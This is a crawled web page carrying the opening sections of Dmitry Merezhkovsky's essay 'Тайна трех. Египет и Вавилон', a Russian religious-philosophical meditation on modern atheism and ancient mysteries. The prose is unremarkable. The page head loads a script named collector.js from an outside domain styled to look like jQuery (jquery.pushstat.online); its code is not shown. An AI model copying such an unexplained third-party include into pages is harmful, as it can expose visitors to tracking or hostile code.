

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://merezhkovsky.ru/lib/prose/egipet-i-vavilon.html
body_size: 17051
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>«Тайна трех. Египет и Вавилон». Первая часть трилогии «Тайна трех» Дмитрия Мережковского</title>
  <meta name="keywords" content="Тайна трех. Египет и Вавилон, роман, Трилогия Тайна трех, Дмитрий Мережковский">
  <meta name="description" content="Первая часть трилогии «Тайна трех» Дмитрия Мережковского роман «Тайна трех. Египет и Вавилон»">
  <link rel="stylesheet" href="/merezhkovsky/css/style.css" type="text/css">
  <link rel="shortcut icon" type="image/x-icon" href="/merezhkovsky/img/favicon.ico">
  <script type="text/javascript" src="/merezhkovsky/js/jquery.js"></script>
  <script type="text/javascript" src="/merezhkovsky/js/script.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91058971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91058971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body>
  <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PJ866V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <div id="bg">
    <div id="footer_bg">
      <div id="center">
        <a href="/" id="inmain" name="inmain"></a>
        <div id="citation">
          <pre style="font-family:verdana">О, Боже мой, благодарю <br>За то, что дал моим очам <br>Ты видеть мир, Твой вечный храм, <br>И ночь, и волны, и зарю... </pre>
          <div id="citation_link">
            Дмитрий Мережковский, <a href="/lib/poetry/bog.html">«Бог»</a>
          </div>
        </div>
        <div id="menu">
          <div class="menu_sec">
            <span><a href="/biography/">Биография</a></span>
          </div>
          <div class="menu_sec">
            <span><a href="/lib/">Произведения</a></span>
            <div class="menu_sec_hover">
              <div class="menu_sec_hover_top"></div>
              <div class="menu_sec_hover_middle">
                <ul>
                  <li><a href="/lib/poetry/">Поэзия</a></li>
                  <li><a href="/lib/prose/">Проза</a></li>
                  <li><a href="/lib/drama/">Драматургия</a></li>
                  <li><a href="/lib/translation/">Переводы</a></li>
                </ul>
              </div>
              <div class="menu_sec_hover_bottom"></div>
            </div>
          </div>
          <div class="menu_sec">
            <span><a href="/doc/">Критика, публицистика</a></span>
          </div>
          <div class="menu_sec">
            <span><a href="/letter/">Переписка</a></span>
          </div>
          <div class="menu_sec">
            <span><a href="/about/">О писателе</a></span>
          </div>
        </div>
        <div class="clear"></div>
        <div id="main">
          <div class="bll"></div>
          <div id="content">
            <div class="sep"></div>
            <h3>Дмитрий Мережковский. Проза: романы, новеллы, эссе</h3>
            <div class="content_title">
              <strong>Трилогия «Тайна трех»</strong>
            </div>
            <h1>Тайна трех. Египет и Вавилон</h1>
            <div>
              <p><br></p>
              <div style="text-align: center; font-weight: bold;">
                ТАЙНА ТРЕХ
              </div>
              <p><br></p>
              <div style="text-align: center; font-weight: bold;">
                НЕБЫВАЛОЕ
              </div>
              <p><br></p>
              <p style="text-align: center;">I</p>
              <p><br></p>
              <div style="font-style: italic; margin-left: 40px;">
                Слава Пресвятой Троице! Слава
              </div>
              <div style="margin-left: 40px;">
                <span style="font-style: italic;"></span>
              </div>
              <div style="font-style: italic; margin-left: 40px;">
                Отцу, Сыну и Духу! Слава
              </div>
              <div style="font-style: italic; margin-left: 40px;"></div>
              <div style="margin-left: 40px;">
                <span style="font-style: italic;">Божественному Трилистнику!</span><br>
              </div>
              <p><br></p>
              <p style="text-align: center;">II<br></p>
              <p><br></p>
              <p>Попробуйте войти в современное приличное общество и перекреститься: в лучшем случае, вас примут за сумасшедшего, а в худшем — за шарлатана.</p>
              <p>Я не шарлатан: то, что я сейчас делаю, для меня слишком невыгодно. Всякий пишущий хочет иметь читателей, потому что не добро быть человеку одному, и особенно в религии. Всякий пишущий любит книгу свою, как дитя свое, а в глазах почти всех моих читателей я уничтожаю книгу мою, как бы сжигаю, ставя на ней крест во имя Трех.</p>
              <p>Но что же делать? Я не могу поступить иначе. Это малая жертва тому, что я больше всего люблю и во что больше всего верю.</p>
              <p>Пусть же горит книга моя, дитя мое, как малая жертва Трем.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">III<br></p>
              <p><br></p>
              <p>Я хорошо понимаю, что сейчас, под ногами того, кто говорит, как я говорю, земля проваливается, если только он не стоит на той Скале (Церкви), о которой сказано, что “врата адовы не одолеют Ее”. Я не стою на Ней, или не всегда стою, иногда схожу; почему и зачем, об этом после, а сейчас скажу одно: для стоящих на Ней уже безразлично, что земля проваливается и мир погибает. “Царство Мое не от мира сего” — так именно поняты эти слова на Скале. Я их не так понимаю: для меня не безразлично, что мир погибает. Я знаю, что нет иной Скалы и что стоящие на Ней спасутся; но также знаю, что таким, как я, нельзя иначе спастись, как с погибающим миром.</p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">IV<br></p>
              <p><br></p>
              <p>А все-таки зачем писать, когда читать некому?</p>
              <p>Буду откровенен. Прежде всего я пишу для себя. Нет большей радости, чем радость познания, хотя бы одинокого. “Не добро быть человеку одному”, но даже это недоброе побеждается этою радостью.</p>
              <p>Радость познания есть радость силы, а сила измеряется движением по линии наибольшего сопротивления. Пусть я говорю не так, как надо, и не то, что надо; но я говорю не то, что все. Вообще христианство, со Скалы сходящее, и особенно невидимая часть христианского спектра — Троица, Тайна Трех — и есть сейчас линия наибольшего сопротивления.</p>
              <p>А затем, я пишу для тех немногих, кто, может быть, меня прочтет. По слову Гераклита Темного: “Многие плохи, немногие хороши”. И еще: “Один для меня десять тысяч, если он лучший”. Может быть, мне простят, что я считаю моих немногих читателей лучшими и что они для меня дороже бесчисленных.</p>
              <p>И, наконец, всякий пишущий имеет право надеяться, что пишет не только для современников. Ведь и плохая книга может оказаться историческим памятником, свидетельством о том, чем люди жили. Смею надеяться, что я жил моею книгою, и притом в обстоятельствах необыкновенных — в великом разрушении не только моей страны. Я очень бы хотел ошибиться, но мне все больше кажется, что не только наш русский, но и всемирный корабль тонет. А когда человек с тонущего корабля кидает в море бутылку с письмом, то надеется, что кто-нибудь найдет его и прочтет.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">V<br></p>
              <p><br></p>
              <p>Каждое время считает себя единственным и отчасти право. В каждом времени есть то, чего никогда еще не бывало и никогда уже не будет. В чем же единственность нашего времени?</p>
              <p>В столкновении великой религиозной истины с великою религиозною ложью. Сейчас ложь и истина схватились в такой смертельной схватке, как еще никогда. Мир дошел до какой-то крайней точки, до какого-то вершинного острия, akmê, и весь на нем колеблется, как на острие ножа.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">VI<br></p>
              <p><br></p>
              <p>Для нашей религиозной истины у нас нет слов. Слово “социализм” неверное: ведь существо социализма — атеизм, отрицание религии. Вернее было бы назвать эту нашу бессловесную истину, или томление об истине, социальною проблемою, религиозною жаждою общественной правды. Мир томится ею смутно, глухо, немо, но так неутолимо, как еще никогда. Жажда попаляет его, как пожар сухую степь. Мир понял или почуял, что именно здесь, и только здесь, в проблеме социальной, в вопросе не об одном, а о всех, не о Личности, а об Обществе, заключается проблема проблем, узел узлов, тайна тайн. Может быть, Эдипа пожрет Сфинкс, но обойти его нельзя. Тут, в самом деле, новое, небывалое движение человеческого, и не только человеческого, Духа. Ведь потому-то мир и отверг религию вообще и христианство в частности, что решил окончательно, — верно или неверно, это другой вопрос — что для социальной жажды в христианстве нет воды.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">VII<br></p>
              <p><br></p>
              <p>Для нашей религиозной лжи у нас есть слово: атеизм. Атеизм, отрицание религии с религиозною жаждою социальной правды — это противоречие не мое, а мира. Разве мы не видим, как социалистический атеизм становится новою верою? “Я верую, что Бога нет”, — исповедует бесноватый Кириллов в “Бесах” Достоевского.</p>
              <p>Это даже больше, чем противоречие, это — безумие. Жажду Бога человек утоляет безбожием: так умирающий от жажды вскрывает себе жилы и пьет свою кровь; но не утоляет, а разжигает жажду жгучая соленость крови.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">VIII<br></p>
              <p><br></p>
              <p>Наш атеизм небывалый, единственный.</p>
              <p>Атеизм личный всегда был и будет, как всегда была и будет личная религия. Одни люди верят в Бога, другие — нет. И те, кто молится: “помоги моему неверию”, может быть, верят больше других. Чем же наш атеизм небывалый? А вот чем.</p>
              <p>От Эпикура до Лукреция уже замкнут круг атеизма личного; дальше и мы не пошли; но мы идем дальше в атеизме общественном. Древние — только для себя и про себя безбожники; их атеизм — “частное дело”, Privat-Sache, как лукаво выражаются социал-демократы, готовя торжество атеизма, как дела общего, социального. Вопреки всем религиозным отрицаниям, частным и личным, древнее общество, государство, Град, Polis, остается под знаком религии.</p>
              <p>По Артемидору Родосскому, “нет народа без Бога” (II, 35). По Гезиоду и Геродоту, “нечестие”, άσέβεια, есть крайнее зло, корень всех зол, личных и общественных; нечестивцы суть государственные преступники, разрушители Града. Филологически неверно, но психологически глубоко, производят римляне слово religio от relegare, “связывать”. Религия есть, в самом деле, связь, по преимуществу то, что связывает, скрепляет людей в общество. Если вынуть из него эту скрепу, то оно распадается, из живого тела становится мертвою “массою”. Недаром именно этим словом обозначает атеистический социализм человеческие множества: он говорит о них и поступает с ними, как с мертвыми физическими “массами”.</p>
              <p>Вот это-то древнее, изначальное, естественное отношение частного и общего в религии извращено, опрокинуто нами так, как еще никогда. Для древних религия есть общее дело, безбожие — частное, а для нас, наоборот, общее дело есть безбожие, а религия — частное.</p>
              <p>Уже в эллинском и особенно в эллинистическом язычестве заложена основа будущей христианской всемирности, кафоличности. “Елевзинские таинства объединяют весь род человеческий, συνέχοντα τò άνθρωπειον γένος” (Претекстат, проконсул Эллады, — императору Валентиану I). А Интернационал хочет объединить человечество в новой атеистической всемирности. Древний Град — под знаком религии, наш — под знаком безбожия — принудительного (опыт русских коммунистов). “Я верую, что Бога нет” — и заставлю всех поверить, потому что верить или не верить я не хочу и не могу один, а могу и хочу только со всеми.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">IX<br></p>
              <p><br></p>
              <p>В том-то и заключается трагедия современного человечества, что верить человек не может один. Вера моя без чужой гаснет, как пламя без воздуха: я должен зажечь других или сам погаснуть.</p>
              <p>Христианство не прошло человечеству даром: оно оставило на нем неизгладимый след всемирности; современный человек всемирен — с Богом или против Бога; он выпадает из Церкви Вселенской в Интернационал.</p>
              <p>Не здесь или там, а везде, во всем мире, происходит одно и то же: религиозная атмосфера так разрежена, что нечем дышать. Кто-то делает страшный опыт с человечеством: посадил его, как кролика, под стеклянный колпак и выкачал воздух.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">Х<br></p>
              <p><br></p>
              <p>В доисторической пещере Орилльяка (Aurillac) найдены остатки похоронной тризны — между прочим, ледникового носорога-сосунка. Это значит, что человек четвертичной эпохи (époque quartenaire) уже имел погребальные обряды и, следовательно, начатки религии. Человек и тогда уже смутно предчувствовал, что с земною жизнью для него не все кончается и что религия есть не только “частное”, но и общее дело: иначе не собирались бы люди на похоронные тризны.</p>
              <p>Только что появился человек на земле, как поднял чело к небу.</p>
              <p>Os homine sublime dedit coelumque tueri.</p>
              <p>Чело человеку высокое дал, да горнее узрит.</p>
              <p>А наше чело поникло — мы уже не видим горнего. Мы ниже пещерных людей.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">XI<br></p>
              <p><br></p>
              <p>Если бы религия была физическим светом, то обитатели других планет могли бы видеть, как земля светилась с четвертичной эпохи — и вдруг потухла. Но для земного наблюдателя — не вдруг, а за последние пять-шесть веков, от Возрождения до Реформации, от Реформации до Революции, от Революции до наших дней. Это именно те века “прогресса”, которыми мы особенно гордимся. По пути прогресса мы двигались быстро, летели, как брошенный камень, — и вот куда залетели.</p>
              <p>Робок, наг и дик, скрывался</p>
              <p>Троглодит в пещерах скал.</p>
              <p>Троглодит в конце прогресса. Может ли это быть? Вопрос уже не кажется сейчас таким нелепым, как до всемирной войны и до русской революции-антропофагии.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">XII<br></p>
              <p><br></p>
              <p>“...Грезилось ему (Раскольникову), будто весь мир осужден в жертву какой-то страшной, неслыханной и невиданной моровой язве, идущей из глубины Азии в Европу... Появились какие-то новые трихины, существа микроскопические, вселявшиеся в тела людей. Но эти существа были духи, одаренные умом и волей. Люди, принявшие их в себя, становились тотчас же бесноватыми и сумасшедшими. Но никогда, никогда люди не считали себя так умными и непоколебимыми в истине, как считали эти зараженные... Целые селения, целые города и народы заражались и сумасшествовали. Все были в тревоге и не понимали друг друга; всякий думал, что в нем одном заключается истина, и мучился, глядя на других, бил себя в грудь, плакал и ломал себе руки. Не знали, кого и как судить, что считать злом, что добром. Не знали, кого обвинять, кого оправдывать. Собирались друг на друга целыми армиями, но армии, уже в походе, вдруг начинали сами терзать себя, ряды расстраивались, воины бросались друг на друга, кололи и резали, кусали и ели друг друга... Все и всё погибало” (Достоевский. “Преступление и наказание”).</p>
              <p>Для нас это уже не бред, а действительность, по крайней мере для нас, русских. Но это может стать действительностью не только для нас.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">XIII<br></p>
              <p><br></p>
              <p>Люди друг друга не понимают и ненавидят до антропофагии, — “кусают и едят друг друга”, — потому что распалась между ними Связь, Religio, и живые тела человеческих обществ превратились в мертвые, физические “массы”, которые, сталкиваясь и разрушая друг друга, возвращаются к древнему хаосу.</p>
              <p>Что это за “моровая язва”, идущая на мир, мы теперь уже знаем: это нечестие, άσέβεια, κрайнее зло, “преступность, как потребность убивать Бога” (Weininger. Über die letzten Dinge).</p>
              <p>Предел человекоубийства — война, предел войны — война гражданская, “борьба классов”, для социализма атеистического единственный метод действия. “Вселенская церковь” гражданской войны — всеубийства — и есть Интернационал.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">XIV<br></p>
              <p><br></p>
              <p>Но надо быть справедливым и к социализму: не он породил атеизм — он им сам порожден.</p>
              <p>Знание, великий дар Божий, искажается людьми. Наука еще не знание, она может быть и ученым невежеством. Позитивная наука, выбрасывая Личность, религиозное начало культуры, “не зная ни абсолютных проблем, ни абсолютных задач, отрицает культуру” и утверждает варварство (Weininger, loc. cit.).</p>
              <p>Это ученое невежество, новое варварство, и есть общая основа атеизма, как буржуазного, так и пролетарского. По плодам узнаете их; плод атеизма буржуазного, империализм — всемирная война международная — уже созрел; плод атеизма пролетарского — всемирная война гражданская, всеубийство — еще зреет.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">XV<br></p>
              <p><br></p>
              <p>Научные изобретения, чудеса механики могут быть “чудесами дьявола”.</p>
              <p>Робок, наг и дик, скрывался</p>
              <p>Троглодит в пещерах скал.</p>
              <p>Ученый троглодит с чудесами дьявола — самый дикий из дикарей.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">XVI<br></p>
              <p><br></p>
              <p>Наше “знание” — невежество, наше “просвещение” — тьма. “Ждем света, и вот, тьма; озарения, и ходим во мраке. Осязаем, как слепые, стену, ходим ощупью, спотыкаемся в полдень, как в сумерки; между живыми, как мертвые” (Ис. IX, 9 — 10). Не о нас ли это сказано?<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">XVII<br></p>
              <p><br></p>
              <p>“В последние дни земля будет подобна овце, падающей от страха перед волком” (Avesta). Эти дни еще не наступили; мы еще бесстрашны, но один волосок уже отделяет нас от безумного страха.<br></p>
              <p><br></p>
              <p></p>
              <p></p>
              <p> </p>
              <p style="text-align: center;"><span style="font-weight: bold;">СОЛНЦЕ СЛЕПЫХ</span><br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">I<br></p>
              <p><br></p>
              <p>Может быть, не случайно, именно в наши дни, дни великого нечестия, снова открылись святые книги древности — Египет, Вавилон, Ханаан, Иран, Хеттея, Эгея-Пред-Эллада — в своих непостигнутых тайнах и таинствах. Все они обличают нас, свидетельствуют против нас. Если бы мы имели глаза, то могли бы прочесть в них свой приговор: мы не только враги Божии, но и враги человечества; богоубийцы — человекоубийцы.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">II<br></p>
              <p><br></p>
              <p>Мы прочли бы этот приговор, если бы имели глаза. Но книги перед нами открыты, а мы ничего в них не видим, не умеем читать, или читаем, не понимая, потому что чужую веру не может понять тот, кто сам не верит. “О богах без богов ничего нельзя сказать. ” (Jamblic. De mysteriis).<br></p>
              <p><br></p>
              <div>
                Quis coelum possit, nisi coeli muneri, nosse
              </div>
              <div></div>
              <div>
                Et reperire Deum, nisi qui pars ipse deorum est?<br>
              </div>
              <div>
                <br>
              </div>
              <div>
                Кто без дара небес небо возможет постигнуть,
              </div>
              <div>
                Бога кто обретет не богоравной душой?
              </div>
              <div></div>
              <div>
                (Manilius)<br>
              </div>
              <p><br></p>
              <p>“Глаз никогда не увидел бы солнца, если бы не был солнцеподобным” (Plotinus).<br></p>
              <p><br></p>
              <div>
                Wär nicht das Auge sonnenhaft,
              </div>
              <div>
                Die Sonne könnt’es nie erblicken.
              </div>
              <div></div>
              <div>
                (Goethe)<br>
              </div>
              <p><br></p>
              <p>Мы же солнца не видим, потому что не солнцу подобен наш глаз, а оловянной пуговице.<br></p>
              <p><br></p>
              <p></p>
              <div style="text-align: center;">
                III<br>
              </div>
              <p><br></p>
              <p>“В предании об Астиаге, царе Мидийском, рассказывается, что однажды ему приснился сон, будто из чрева дочери его выросло дерево, которое ветвями своими покрыло всю Азию... Мне же брезжится, что из какой-то мертвой головы выросло сухое дерево и колючками и терниями залезло в головы бесчисленных ученых и закрыло от них памятники веры, молитвы, где народы сами написали о себе, изобразили, чему молились, чему поклонялись, приносили жертвы, строили храмы — и положили на ладонь ученых... Чего искать? Вещь перед глазами… А ученые, сами себе завязав глаза, ищут и никак не могут найти” (Розанов).</p>
              <p>Чтобы прикоснуться к живому сердцу древних религий, я продираюсь сквозь этот мертвый лес учености.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">IV<br></p>
              <p><br></p>
              <p>В Полигнотовой картине Ада две женщины, молодая и старая, носят воду в разбитых кружках и надпись гласит: “Непосвященные в таинства”. Такова безбожная наука о религии — пустая кружка Данаид.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">V<br></p>
              <p><br></p>
              <p>Религиозный опыт веков и народов может быть понят только сочувственным опытом, но его-то и нет у безбожных ученых: тут самый предмет изучения уничтожается наукою. “Разве химику или ботанику, разлагающему клетчатку листа, приходит на ум, что это вайя из-под ног Спасителя?” (Розанов).</p>
              <p>Ничего не знает безбожная наука о религии, как стекло ничего не знает об электричестве. Такого дурного проводника, такой непроницаемости, стеклянности, никогда еще не бывало.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">VI<br></p>
              <p><br></p>
              <p>Религия есть отношение человека к Богу. “Когда этого отношения нет, то в древних святилищах Сераписа, Венеры, Аполлона нельзя даже научным оком ничего уловить... просто груда кирпича. И это не потому, что Аполлон, Серапис, Венера — ничто, нуль, а потому, что нулевое и нигилистическое отношение к ним у смотрящего: ничего не понимаю! ничего даже не вижу! Чему молились эти болваны?” (Розанов).</p>
              <p>Грубый деревянный “болван”, ксоанон, упавший будто бы с неба, кумир Афины Паллады в Эрехфейоне дороже для верующих, чем совершенное изваяние Фидия. И ксоанон Вакха Елевферийского становится богом Аттики, отцом трагедии. Мы же сами, как деревянные болваны перед этими живыми богами.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">VII<br></p>
              <p><br></p>
              <p>В утешение нам можно только сказать, что это повелось уже издавна. Боги любят и мудрых делать глупыми. Аристотель в “Метафизике” называет учение Платона об Эросе, эту жемчужину эллинской мудрости, “бредом пьяных”, а Спиноза, возражая на божественное слово о детстве, сопоставляет детей с “дураками и сумасшедшими” (Этика, I, 49).</p>
              <p>Но если о вечном говорились вечные глупости, то все они нами превзойдены.</p>
              <p>Что “религия родилась, когда первый плут встретил дурака”, мы уже не думаем или не думаем вслух, как Вольтер (Essai sur les moeurs, t. I). Но мы недалеко ушли от этого. Иисус Ренана, “пленительный Учитель”, charmant Docteur, фарфоровая куколка, образец тончайшей исторической лжи, едва ли не кощунственнее всего, что мог сказать о Христе Вольтер. Французский ученый наших дней Соломон Рейнак называет жрецов Елевзинских таинств “шарлатанами”. Апокалипсис — “произведением бесноватых, energuménes (S. Reinach. Orpheus, 130, 353), а немецкий ученый Эд. Мейер полагает, что “вся египетская религия есть грубейшее суеверие, krassester Aberglaube, с обрядами самого нелепого и отвратительного свойства, “absurdesten und widerlichsten Art” (Ed. Meyer. Gesch. d. alten Ägypt., 87).</p>
              <p>Да, солнца не видят оловянные пуговицы.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">VIII<br></p>
              <p><br></p>
              <p>Когда нашли мумию фараона Рамзеса Великого, то завернули ее в газетный лист “Temps” и привезли в Каир в извозчичьей карете; таможенный чиновник взвесил ее на весах и, “не найдя соответственной пошлины в списке тарифов, применил к ней правило о ввозе соленой трески”.</p>
              <p>Святое тело царя-бога для древних — соленая треска для нас.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">IX<br></p>
              <p><br></p>
              <p>“Vetustas adoranda est. Досточтима древность”, — древность божественна, говорили древние (Macrob. Saturn., III, 14), а мы даже не понимаем, что это значит. Древность — мать, а мы — матереубийцы. Божие лицо открылось нам в древности, а мы в Него плюнули.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">Х<br></p>
              <p><br></p>
              <p>Продираться сквозь мертвые дебри учености к живым родникам знания мне помогают немногие спутники. Из старых — такие ученые, как Шамполлион, Лепсиус, Бругш, и мудрецы и поэты — Гёте, Шеллинг, Карлейль, Мицкевич, Гоголь; из новых — Ницше, Ибсен, Вейнингер, Вл. Соловьев, Розанов и, величайший из всех, Достоевский.</p>
              <p>Не услышали их, и меня не услышат. Великая скорбь и радость — быть не услышанным с ними.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">XI<br></p>
              <p><br></p>
              <p>Зачем нужно христианство, это, может быть, еще помнит кое-кто из бывших христиан; но зачем нужно язычество, этого уже и само христианство не помнит.</p>
              <p>Все человечество дохристианское есть “язычество”, а язычество есть вера в богов, несущих — сплетение мифов — и только? Нет, под оболочкою мифа скрыта мистерия. Соотношением этих двух начал и определяется подлинное существо язычества. Истина мифа — в мистерии; тайна его — в таинстве.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">XII<br></p>
              <p><br></p>
              <p>“Владыка, чье прорицалище в Дельфах, не открывает и не скрывает, а знаменует, σημαίνει — в вещих знамениях, символах (Heraclit. Fragm., 93).</p>
              <p>“Нет многих богов, есть лишь Разум Единый... изменяются же только имена и лики богопочитания: то яснеют, то мутнеют символы” (Plutarch. De Is. et Os., 67).</p>
              <p>Так плоско изваянные фигуры на тонких стенках алебастровой чаши — лампады тусклы, мутны, почти не видны извне; но вдруг яснеют, когда внутри лампады зажигается огонь. Изваяния — мифы, а огонь — мистерия.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">XIII<br></p>
              <p><br></p>
              <p>Учители и пророки всех веков и народов символически мудрствовали, συμβολικως φιλοσοφείν, говорит св. Климент Александрийский. — “Основатели мистерий вложили свое учение в мифы так, чтобы оно было открыто не всем”. — “В мистериях — предугадание истины” (Clem. Alex. Strom., V, II). И сам Христос есть “Учитель божественных мистерий, διδάσχαλος θείων μιστηρίων”. — “Господь, по воскресении своем, передал божественное знание, гнозис, Иакову, Иоанну и Петру, а эти — прочим апостолам”. И все христианство есть не что иное, как “мистерии церковного гнозиса” (Clem. Alex. Strom.).</p>
              <p>О христианских таинствах говорит св. Климент почти теми же словами, как о языческих: “посвящение, лицезрение — эпоптия, иерофантия, великие и малые мистерии”.</p>
              <p>Здесь живая связь, пуповина, соединяющая христианство с язычеством, младенца с матерью, еще цела, но повивальная бабка, теология, перережет ее так неискусно, что мать умрет, и младенец будет в смертельной опасности.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">XIV<br></p>
              <p><br></p>
              <p>Ключ к мифу — мистерия, а ключ к языческой мистерии — христианское таинство. Если христианство ложь, то ложь и язычество; но и обратно, если одно, то и другое — истина.</p>
              <p>“Ανθρωπος παντων μέτρον. Мера всего человек” (Протагор). А мера человека что? Не образ ли и подобие Божие? Если да, то не только человек подобен Богу, но и Бог — человеку. Истинен миф, делающий богов людьми; истинна и мистерия, делающая людей богами. “Познай себя”, на это слово дельфийской мудрости отвечает св. Августин: “Познав себя, Тебя познаю. Noverim me, noverim te” (Solileg., II, 1). — Это и значит: человекопознание есть богопознание, антропоморфизм — теоморфизм. Все, что в человеке, может быть и в Боге; и обратно, все, что в Боге, может быть и в человеке; каков человек, таков и Бог.</p>
              <p>Или другими словами: миф-мистерия говорит не только о действительно человеческом, но и о действительно божеском. Мифология есть теология, точный метод религиозного опыта.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">XV<br></p>
              <p><br></p>
              <p>По слову Платона, мы находим в древних мифах “части самих себя” (“Фэдр”).</p>
              <p>Только испепеленный огнем Израиля, Вейнингер мог знать, что такое Израиль; только “Дионис растерзанный”, Ницше, мог знать, что такое трагедия; только Достоевский, человек из Апокалипсиса, мог знать, что такое “конец мира”.</p>
              <p>О религиозном опыте веков и народов мы можем судить только по своему собственному опыту. Таинства суть тайны души моей: что в них, то и во мне. Кто в своем собственном сердце не подобрал ключа к дверям Елевзинского анактора, тот никогда в него не войдет.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">XVI<br></p>
              <p><br></p>
              <p>Мифы ловят богов, как сети — рыбу. Люди плохие рыбаки: боги уходят от них. Но и пустой миф все еще пахнет Богом, как пустая сеть — рыбою.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">XVII<br></p>
              <p><br></p>
              <p>“Мифология содержит в себе религиозную истину, — говорит Шеллинг. — Не религия есть мифология, как думают современные ученые, а наоборот, мифология есть религия. Все мифы религиозно-истинны: они суть не басни о том, чего нет, а откровения того, что есть”. — “Персефона (Елевзинских мистерий) не только означает, но и есть то, за что мы ее почитаем, — нечто действительно сущее, ein wirklich existierendes Wesen. To же самое можно бы сказать и о всех богах. Своеобразие моего объяснения и состоит именно в том, что я вижу в мистериях, так же как в мифах, настоящую действительность” (Schelling. Philosophie der Offenbarung).</p>
              <p>Это значит: нет ложных богов — все боги истинны.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">XVIII<br></p>
              <p><br></p>
              <p>Средиземное море, связующее три части света, Европу, Азию, Африку, есть в самом деле середина, сердце земли. В немолчном ропоте волн его бьется сердце человечества. Века и народы, теснясь, обступают его, окружают круговою пляскою, как хор Нереид, и пенится “темно-лиловая соль” его, как амброзия в чаше богов.</p>
              <p>Если провести две линии, одну от Мемфиса до Константинополя, другую — от Вавилона до Рима, то получается крест, как бы тень Креста Голгофского. Всемирная история и совершается под этим крестным знамением.<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">XIX<br></p>
              <p><br></p>
              <p>История — мистерия, крестное таинство, и все народы участвуют в нем. Путь от Вифлеема к Голгофе есть уже путь “язычества”, человечества дохристианского. Много народов, “языков” — много мифов, а мистерия одна — мистерия Бога умершего и воскресшего.</p>
              <p>Озирис египетский, Таммуз вавилонский, Адонис ханаано-эгейский, Аттис малоазийский, Митра иранский, Дионис эллинский, в них во всех — Он. По слову апостола Павла: “это есть тень будущего, а тело во Христе” (Колос. II, 17).<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">XX<br></p>
              <p><br></p>
              <p>По сознанию эллино-римского язычества, в самый канун христианства, Елевзис есть “некое общее святилище земли, ”. По слову Претекстата, Елевзинские таинства “объединяют весь человеческий род, ”.</p>
              <p>В святую ночь над Елевзинским анактором зажигается великий свет. “Свет к просвещению язычников” (Лук. II, 32). — “Народ, ходящий во тьме, увидит свет великий; на живущих в стране тени смертной свет воссияет” (Ис. IX, 2).</p>
              <p>’Ελευσίς, имя города — от слова , “пришествие”. Глубочайший смысл Елевзинских таинств и есть не что иное, как “пришествие Бога” (Schelling. Philos. d. Offenb., 519).<br></p>
              <p><br></p>
              <p></p>
              <p style="text-align: center;">XXI<br></p>
              <p><br></p>
              <p>“И став Павел среди Ареопага, сказал: Афиняне! по всему вижу, что вы особенно набожны. Ибо, проходя и осматривая ваши святыни, я нашел и жертвенник, на коем написано: неведомому Богу. Сего-то, Которого вы, не зная, чтите, я проповедаю вам... От одной крови Он произвел весь род человеческий... дабы искали Бога, не ощутят ли Его и не найдут</p>
            </div>
            <div class="info"></div>
          </div>
          <div id="right">
            <div class="right_sec"><img src="/merezhkovsky/img/gippius.jpg" alt=""></div>
            <div class="sep"></div>
            <div class="right_sec">
              <p><a href="/"><img src="/img/merezhkovsky88x31.jpg" alt="Дмитрий Мережковский"></a></p>
              <p>Код баннера: 
              <textarea onclick="this.select();"></textarea></p>
            </div>
          </div>
          <div class="clear"></div>
        </div>
        <div id="footer">
